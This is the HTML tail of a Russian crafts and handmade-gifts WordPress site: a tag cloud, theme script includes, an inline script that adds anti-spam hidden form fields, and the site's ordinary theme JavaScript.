<a href="https://goodguides.ru/tag/%d0%b8%d0%b3%d1%80%d1%83%d1%88%d0%ba%d0%b8-%d0%bd%d0%b0-%d0%b5%d0%bb%d0%ba%d1%83/" class="tag-cloud-link tag-link-31 tag-link-position-12" style="font-size: 20.981818181818pt;" aria-label="игрушки на елку (51 элемент)">игрушки на елку</a>
<a href="https://goodguides.ru/tag/%d0%b8%d0%b7%d0%b4%d0%b5%d0%bb%d0%b8%d1%8f-%d0%b8%d0%b7-%d0%b1%d1%83%d0%bc%d0%b0%d0%b3%d0%b8/" class="tag-cloud-link tag-link-72 tag-link-position-13" style="font-size: 13.218181818182pt;" aria-label="изделия из бумаги (12 элементов)">изделия из бумаги</a>
<a href="https://goodguides.ru/tag/%d0%b8%d0%b7%d0%b4%d0%b5%d0%bb%d0%b8%d1%8f-%d0%b8%d0%b7-%d1%84%d0%b5%d1%82%d1%80%d0%b0/" class="tag-cloud-link tag-link-96 tag-link-position-14" style="font-size: 21.872727272727pt;" aria-label="изделия из фетра (61 элемент)">изделия из фетра</a>
<a href="https://goodguides.ru/tag/%d0%ba%d0%b2%d0%b8%d0%bb%d0%bb%d0%b8%d0%bd%d0%b3/" class="tag-cloud-link tag-link-71 tag-link-position-15" style="font-size: 9.9090909090909pt;" aria-label="квиллинг (6 элементов)">квиллинг</a>
<a href="https://goodguides.ru/tag/%d0%ba%d0%be%d0%bd%d1%84%d0%b5%d1%82%d1%8b/" class="tag-cloud-link tag-link-55 tag-link-position-16" style="font-size: 17.036363636364pt;" aria-label="конфеты (25 элементов)">конфеты</a>
<a href="https://goodguides.ru/tag/%d0%bc%d0%b0%d0%bc%d0%b0/" class="tag-cloud-link tag-link-67 tag-link-position-17" style="font-size: 9.0181818181818pt;" aria-label="мама (5 элементов)">мама</a>
<a href="https://goodguides.ru/tag/%d0%be%d1%84%d0%be%d1%80%d0%bc%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d0%be%d0%ba%d0%be%d0%bd/" class="tag-cloud-link tag-link-34 tag-link-position-18" style="font-size: 19.072727272727pt;" aria-label="новогоднее оформление (36 элементов)">новогоднее оформление</a>
<a href="https://goodguides.ru/tag/%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d0%b8%d0%b9-%d1%81%d1%82%d0%be%d0%bb/" class="tag-cloud-link tag-link-37 tag-link-position-19" style="font-size: 9.9090909090909pt;" aria-label="новогодний стол (6 элементов)">новогодний стол</a>
<a href="https://goodguides.ru/tag/%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b3%d0%b8%d1%80%d0%bb%d1%8f%d0%bd%d0%b4%d0%b0/" class="tag-cloud-link tag-link-30 tag-link-position-20" style="font-size: 10.545454545455pt;" aria-label="новогодняя гирлянда (7 элементов)">новогодняя гирлянда</a>
<a href="https://goodguides.ru/tag/%d0%bd%d0%be%d0%b2%d0%be%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9/" class="tag-cloud-link tag-link-6 tag-link-position-21" style="font-size: 11.181818181818pt;" aria-label="новорожденный (8 элементов)">новорожденный</a>
<a href="https://goodguides.ru/tag/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d0%b5%d0%bb%d1%8c%d0%b5-2/" class="tag-cloud-link tag-link-65 tag-link-position-22" style="font-size: 14.745454545455pt;" aria-label="новоселье (16 элементов)">новоселье</a>
<a href="https://goodguides.ru/tag/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%b3%d0%be%d0%b4/" class="tag-cloud-link tag-link-20 tag-link-position-23" style="font-size: 21.618181818182pt;" aria-label="новый год (58 элементов)">новый год</a>
<a href="https://goodguides.ru/tag/%d0%be%d1%82%d0%ba%d1%80%d1%8b%d1%82%d0%ba%d0%b0/" class="tag-cloud-link tag-link-10 tag-link-position-24" style="font-size: 16.654545454545pt;" aria-label="открытка (23 элемента)">открытка</a>
<a href="https://goodguides.ru/tag/%d0%be%d1%84%d0%be%d1%80%d0%bc%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/" class="tag-cloud-link tag-link-35 tag-link-position-25" style="font-size: 16.654545454545pt;" aria-label="оформление (23 элемента)">оформление</a>
<a href="https://goodguides.ru/tag/%d0%be%d1%84%d0%be%d1%80%d0%bc%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d1%87%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d1%82%d0%be%d0%bb%d0%b0/" class="tag-cloud-link tag-link-45 tag-link-position-26" style="font-size: 15.890909090909pt;" aria-label="оформление праздничного стола (20 элементов)">оформление праздничного стола</a>
<a href="https://goodguides.ru/tag/%d0%bf%d0%be%d0%b4%d0%b0%d1%80%d0%ba%d0%b8/" class="tag-cloud-link tag-link-22 tag-link-position-27" style="font-size: 15.381818181818pt;" aria-label="подарки (18 элементов)">подарки</a>
<a href="https://goodguides.ru/tag/%d0%bf%d0%be%d0%b4%d0%b0%d1%80%d0%ba%d0%b8-%d0%b8%d0%b7-%d0%ba%d0%be%d0%bd%d1%84%d0%b5%d1%82/" class="tag-cloud-link tag-link-33 tag-link-position-28" style="font-size: 16.909090909091pt;" aria-label="подарки из конфет (24 элемента)">подарки из конфет</a>
<a href="https://goodguides.ru/tag/%d0%bc%d1%83%d0%b6%d1%87%d0%b8%d0%bd%d0%b0%d0%bc/" class="tag-cloud-link tag-link-57 tag-link-position-29" style="font-size: 9.9090909090909pt;" aria-label="подарки мужчинам (6 элементов)">подарки мужчинам</a>
<a href="https://goodguides.ru/tag/%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b2%d1%81%d0%b5%d1%85-%d0%b2%d0%bb%d1%8e%d0%b1%d0%bb%d0%b5%d0%bd%d0%bd%d1%8b%d1%85/" class="tag-cloud-link tag-link-49 tag-link-position-30" style="font-size: 19.072727272727pt;" aria-label="подарки на день всех влюбленных (36 элементов)">подарки на день всех влюбленных</a>
<a href="https://goodguides.ru/tag/%d0%bf%d0%be%d0%b4%d0%b0%d1%80%d0%ba%d0%b8-%d0%bd%d0%b0-%d0%bf%d0%b0%d1%81%d1%85%d1%83/" class="tag-cloud-link tag-link-95 tag-link-position-31" style="font-size: 13.218181818182pt;" aria-label="подарки на пасху (12 элементов)">подарки на пасху</a>
<a href="https://goodguides.ru/tag/%d0%bf%d0%be%d0%b4%d0%b0%d1%80%d0%be%d0%ba-%d0%bd%d0%b0-23-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f/" class="tag-cloud-link tag-link-101 tag-link-position-32" style="font-size: 11.181818181818pt;" aria-label="подарок на 23 февраля (8 элементов)">подарок на 23 февраля</a>
<a href="https://goodguides.ru/tag/%d0%bf%d0%be%d0%b4%d0%b0%d1%80%d0%be%d0%ba-%d1%81%d0%b2%d0%be%d0%b8%d0%bc%d0%b8-%d1%80%d1%83%d0%ba%d0%b0%d0%bc%d0%b8/" class="tag-cloud-link tag-link-18 tag-link-position-33" style="font-size: 19.454545454545pt;" aria-label="подарок своими руками (39 элементов)">подарок своими руками</a>
<a href="https://goodguides.ru/tag/%d0%bf%d0%be%d0%b4%d0%b0%d1%80%d0%be%d1%87%d0%bd%d0%b0%d1%8f-%d0%ba%d0%be%d1%80%d0%be%d0%b1%d0%ba%d0%b0/" class="tag-cloud-link tag-link-76 tag-link-position-34" style="font-size: 17.672727272727pt;" aria-label="подарочная коробка (28 элементов)">подарочная коробка</a>
<a href="https://goodguides.ru/tag/%d0%bf%d0%be%d0%b4%d0%b0%d1%80%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%be%d1%84%d0%be%d1%80%d0%bc%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/" class="tag-cloud-link tag-link-23 tag-link-position-35" style="font-size: 19.2pt;" aria-label="подарочное оформление (37 элементов)">подарочное оформление</a>
<a href="https://goodguides.ru/tag/%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b4%d0%be%d0%bc%d0%b0/" class="tag-cloud-link tag-link-43 tag-link-position-36" style="font-size: 14.363636363636pt;" aria-label="праздник дома (15 элементов)">праздник дома</a>
<a href="https://goodguides.ru/tag/%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b2-%d0%bb%d1%8e%d0%b1%d0%b2%d0%b8/" class="tag-cloud-link tag-link-51 tag-link-position-37" style="font-size: 8pt;" aria-label="признание в любви (4 элемента)">признание в любви</a>
<a href="https://goodguides.ru/tag/%d1%80%d0%b0%d0%b7%d0%b2%d0%b8%d0%b2%d0%b0%d1%8e%d1%89%d0%b8%d0%b5-%d0%b8%d0%b3%d1%80%d1%83%d1%88%d0%ba%d0%b8/" class="tag-cloud-link tag-link-106 tag-link-position-38" style="font-size: 10.545454545455pt;" aria-label="развивающие игрушки (7 элементов)">развивающие игрушки</a>
<a href="https://goodguides.ru/tag/%d1%81%d0%b2%d0%b0%d0%b4%d1%8c%d0%b1%d0%b0/" class="tag-cloud-link tag-link-82 tag-link-position-39" style="font-size: 9.0181818181818pt;" aria-label="свадьба (5 элементов)">свадьба</a>
<a href="https://goodguides.ru/tag/%d1%81%d0%bd%d0%b5%d0%b6%d0%b8%d0%bd%d0%ba%d0%b8-%d0%b8%d0%b7-%d0%b1%d1%83%d0%bc%d0%b0%d0%b3%d0%b8/" class="tag-cloud-link tag-link-32 tag-link-position-40" style="font-size: 11.181818181818pt;" aria-label="снежинки из бумаги (8 элементов)">снежинки из бумаги</a>
<a href="https://goodguides.ru/tag/%d1%84%d0%be%d1%82%d0%be%d1%80%d0%b0%d0%bc%d0%ba%d0%b0-%d0%bd%d0%be%d0%b2%d0%be%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9/" class="tag-cloud-link tag-link-14 tag-link-position-41" style="font-size: 9.9090909090909pt;" aria-label="фоторамка (6 элементов)">фоторамка</a>
<a href="https://goodguides.ru/tag/%d1%86%d0%b2%d0%b5%d1%82%d1%8b-%d0%b8%d0%b7-%d0%ba%d0%be%d0%bd%d1%84%d0%b5%d1%82/" class="tag-cloud-link tag-link-52 tag-link-position-42" style="font-size: 9.0181818181818pt;" aria-label="цветы из конфет (5 элементов)">цветы из конфет</a>
<a href="https://goodguides.ru/tag/%d0%b1%d1%83%d0%ba%d0%b5%d1%82/" class="tag-cloud-link tag-link-54 tag-link-position-43" style="font-size: 13.727272727273pt;" aria-label="цветы из конфет (13 элементов)">цветы из конфет</a>
<a href="https://goodguides.ru/tag/%d1%88%d0%b8%d1%82%d1%8c%d0%b5/" class="tag-cloud-link tag-link-85 tag-link-position-44" style="font-size: 18.690909090909pt;" aria-label="шьем игрушку (34 элемента)">шьем игрушку</a>
<a href="https://goodguides.ru/tag/%d1%91%d0%bb%d0%ba%d0%b8-%d0%b8%d0%b7-%d0%b5%d0%b4%d1%8b/" class="tag-cloud-link tag-link-39 tag-link-position-45" style="font-size: 9.0181818181818pt;" aria-label="ёлки из еды (5 элементов)">ёлки из еды</a></div>
</div>
	</div>
<!-- /#sidebar -->

</div>
<!-- layout-container -->
	
<!-- wp_footer -->
<!-- Powered by WPtouch: 4.3.61 -->

<script type='text/javascript' id='theme-script-js-extra'>
/* <![CDATA[ */
var themifyScript = {"lightbox":{"lightboxSelector":".lightbox","lightboxOn":true,"lightboxContentImages":true,"lightboxContentImagesSelector":".post-content a[href$=jpg],.page-content a[href$=jpg],.post-content a[href$=gif],.page-content a[href$=gif],.post-content a[href$=png],.page-content a[href$=png],.post-content a[href$=JPG],.page-content a[href$=JPG],.post-content a[href$=GIF],.page-content a[href$=GIF],.post-content a[href$=PNG],.page-content a[href$=PNG],.post-content a[href$=jpeg],.page-content a[href$=jpeg],.post-content a[href$=JPEG],.page-content a[href$=JPEG]","theme":"pp_default","social_tools":false,"allow_resize":true,"show_title":false,"overlay_gallery":false,"screenWidthNoLightbox":600,"deeplinking":false,"contentImagesAreas":".post, .type-page, .type-highlight, .type-slider","gallerySelector":".gallery-icon > a[href$=jpg],.gallery-icon > a[href$=gif],.gallery-icon > a[href$=png],.gallery-icon > a[href$=JPG],.gallery-icon > a[href$=GIF],.gallery-icon > a[href$=PNG],.gallery-icon > a[href$=jpeg],.gallery-icon > a[href$=JPEG]","lightboxGalleryOn":true},"lightboxContext":"#pagewrap"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodguides.ru/wp-content/themes/koi/js/themify.script.js?ver=5.6' id='theme-script-js'></script>
<script type='text/javascript' src='https://goodguides.ru/wp-content/themes/koi/themify/js/themify.gallery.js?ver=5.6' id='themify-gallery-js'></script>
<script type='text/javascript' src='https://goodguides.ru/wp-content/themes/koi/themify/js/lightbox.js?ver=5.6' id='pretty-photo-js'></script>
<script type='text/javascript' src='https://goodguides.ru/wp-includes/js/comment-reply.min.js?ver=5.6' id='comment-reply-js'></script>
<script type='text/javascript' src='https://goodguides.ru/wp-content/themes/koi/themify/js/carousel.min.js?ver=1.6.3' id='themify-carousel-js-js'></script>
<script type='text/javascript' src='https://goodguides.ru/wp-content/themes/koi/themify/themify-builder/js/themify.builder.module.plugins.js?ver=1.6.3' id='themify-builder-module-plugins-js-js'></script>
<script type='text/javascript' src='https://goodguides.ru/wp-content/themes/koi/themify/themify-builder/js/themify.builder.script.js?ver=1.6.3' id='themify-builder-script-js-js'></script>
<script type='text/javascript' src='https://goodguides.ru/wp-includes/js/wp-embed.min.js?ver=5.6' id='wp-embed-js'></script>
    <script type="text/javascript">
        jQuery(document).ready(function ($) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="iPeNQdTVlUC" value="@NJcbBnYt6" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="QY-gdI" value="W][Ka3" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="rKMsIw" value="OZDY4qyEUpjl3" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="lCfynxAqUFgsuh" value="0X_Q@uJo45a" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="iPeNQdTVlUC" value="@NJcbBnYt6" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="QY-gdI" value="W][Ka3" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="rKMsIw" value="OZDY4qyEUpjl3" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="lCfynxAqUFgsuh" value="0X_Q@uJo45a" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("iPeNQdTVlUC", "@NJcbBnYt6");
data.data.append("QY-gdI", "W][Ka3");
data.data.append("rKMsIw", "OZDY4qyEUpjl3");
data.data.append("lCfynxAqUFgsuh", "0X_Q@uJo45a");
                    }
                    else {
                        data.data = data.data + '&iPeNQdTVlUC=@NJcbBnYt6&QY-gdI=W][Ka3&rKMsIw=OZDY4qyEUpjl3&lCfynxAqUFgsuh=0X_Q@uJo45a';
                    }
                }
            });

        });
    </script>
	
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://goodguides.ru/wp-content/themes/koi/js/themify.script.js?ver=5.6
body_size: 1739
content:
if(navigator.userAgent.match(/iPhone/i)) {
	// Fix iPhone viewport scaling bug on orientation change
	// By @mathias, @cheeaun and @jdalton
	(function(doc) {
	
	var addEvent = 'addEventListener',
	type = 'gesturestart',
	qsa = 'querySelectorAll',
	scales = [1, 1],
	meta = qsa in doc ? doc[qsa]('meta[name=viewport]') : [];
	
	function fix() {
	meta.content = 'width=device-width,minimum-scale=' + scales[0] + ',maximum-scale=' + scales[1];
	doc.removeEventListener(type, fix, true);
	}
	
	if ((meta = meta[meta.length - 1]) && addEvent in doc) {
	fix();
	scales = [.25, 1.6];
	doc[addEvent](type, fix, true);
	}
	
	}(document));
}

jQuery(document).ready(function($){

	/////////////////////////////////////////////
	// HTML5 placeholder fallback	 							
	/////////////////////////////////////////////
	$('[placeholder]').focus(function() {
	  var input = $(this);
	  if (input.val() == input.attr('placeholder')) {
	    input.val('');
	    input.removeClass('placeholder');
	  }
	}).blur(function() {
	  var input = $(this);
	  if (input.val() == '' || input.val() == input.attr('placeholder')) {
	    input.addClass('placeholder');
	    input.val(input.attr('placeholder'));
	  }
	}).blur();
	$('[placeholder]').parents('form').submit(function() {
	  $(this).find('[placeholder]').each(function() {
	    var input = $(this);
	    if (input.val() == input.attr('placeholder')) {
		 input.val('');
	    }
	  })
	});
	
	/////////////////////////////////////////////
	// Scroll to top 							
	/////////////////////////////////////////////
	$('.back-top a').click(function () {
		$('body,html').animate({
			scrollTop: 0
		}, 800);
		return false;
	});

});

jQuery(window).load(function(){
	// Lightbox / Fullscreen initialization ///////////
	if(typeof ThemifyGallery !== 'undefined'){ ThemifyGallery.init({'context': jQuery(themifyScript.lightboxContext)}); }
});
